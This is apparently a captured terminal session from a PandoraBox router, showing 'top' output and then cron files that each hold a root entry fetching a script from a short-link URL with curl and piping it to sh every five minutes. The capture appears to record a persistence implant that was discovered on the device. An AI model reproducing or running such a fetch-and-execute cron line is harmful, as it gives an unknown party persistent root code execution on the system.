 Mem: 97260K used, 28024K free, 3088K shrd, 3636K buff, 28312K cached
CPU:   9% usr   7% sys   0% nic  82% idle   0% io   0% irq   0% sirq
Load average: 0.14 0.29 0.19 2/68 24993
  PID  PPID USER     STAT   VSZ %VSZ %CPU COMMAND
 7925     1 root     S    26960  21%   1% /usr/bin/aria2c --conf-path=/etc/config/aria2.conf -D
  775     1 root     S     1424   1%   0% /sbin/ubusd
 1548     1 root     S     2136   2%   0% /sbin/netifd
 1810     1 root     S     1808   1%   0% /usr/sbin/uhttpd -f -h /www -r PandoraBox -x /cgi-bin -u /ubus -t
22913 22905 root     R     1636   1%   0% top
23837     2 root     SW       0   0%   0% [RtmpMlmeTask]
22876     1 root     S     6452   5%   0% /usr/sbin/smbd -D
22878     1 root     S     5076   4%   0% /usr/sbin/nmbd -D
17018  1548 root     S     4236   3%   0% /usr/sbin/pppd nodetach ipparam wan ifname pppoe-wan +ipv6 set AUT
24291     1 root     S     3252   3%   0% /usr/bin/detect_internet br-lan
17304     1 dnsmasq  S     2752   2%   0% /usr/sbin/dnsmasq -C /var/etc/dnsmasq.conf.cfg02411c -k -x /var/ru
    1     0 root     S     1828   1%   0% /sbin/procd
 1424     1 root     S     1804   1%   0% /sbin/rpcd
17313     1 root     S     1788   1%   0% {dynamic_dns_upd} /bin/sh /usr/lib/ddns/dynamic_dns_updater.sh -v
 1781     1 root     S     1676   1%   0% /usr/sbin/telnetd -F -l /bin/login.sh
22905 22904 root     S     1644   1%   0% -ash
 2282     1 root     S     1632   1%   0% /usr/sbin/ntpd -n -l -S /usr/sbin/ntpd-hotplug -p time1.aliyun.com
[root@PandoraBox:/var/spool/cron]#ls
crontabs  root      root.1
[root@PandoraBox:/var/spool/cron]#cat root
*/5 * * * * root /usr/bin/curl -sL https://lnk0.com/VhscA1|sh
##
[root@PandoraBox:/var/spool/cron]#cd crontabs/
[root@PandoraBox:/var/spool/cron/crontabs]#ls
root    root.1  root.2
[root@PandoraBox:/var/spool/cron/crontabs]#cat root.2
*/5 * * * * root /usr/bin/curl -sL https://lnk0.com/VhscA1|sh
##
[root@PandoraBox:/var/spool/cron/crontabs]#